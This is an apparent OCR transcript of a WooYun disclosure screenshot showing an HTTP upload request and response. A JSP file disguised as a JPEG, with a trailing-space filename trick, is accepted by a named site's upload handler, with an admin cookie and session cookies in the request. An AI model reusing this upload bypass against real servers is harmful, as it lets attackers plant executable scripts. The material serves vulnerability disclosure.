 Request
Raw Params Headers Hex
boundary=----WebKitFormBoundaryZEQGnSlRBQhL08vA
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: sgsa_id=haosencredit.com|1449052840246791;
Hm_lvt_6f36bc3d3454b16400edac21be521f1d=1449053027;
Hm_lpvt_6f36bc3d3454b16400edac21be521f1d=1449055610;
CNZZDATA1253006847=449640164-1449047931-http%253A%252F%252Fwww.haosencredit.co
m%252F%7C1449053347; sgsa_vt_229543_236091=1449061271108;
__tsa_u=249244702.00fe0ff918d0f6ba|haosencredit.com; __tsa_s=249244702.||;
__tsa_v=249244702.1449052841|1449055571|3|1449052841.1449055571.1449061271|144
9061271|3; JSESSIONID=8AB21F4668AD73127B51701A69315378;
loginImages=73A939CAF1B9DAD5B0F82D1F1AD7E16A; admin=user_admin
------WebKitFormBoundaryZEQGnSlRBQhL08vA
Content-Disposition: form-data; name="upfile"; filename="haoting.jsp "
Content-Type: image/jpeg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: admin=user_admin; Expires=Wed, 02-Dec-2015 14:39:50 GMT; Path=/
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Wed, 02 Dec 2015 13:39:50 GMT
Content-Length: 115
{"title":"□□","state":"SUCCESS","original":"20151202213950_315.jsp
","url":"2015\/12\/20151202213950_315.jsp "}
www.wooyun.org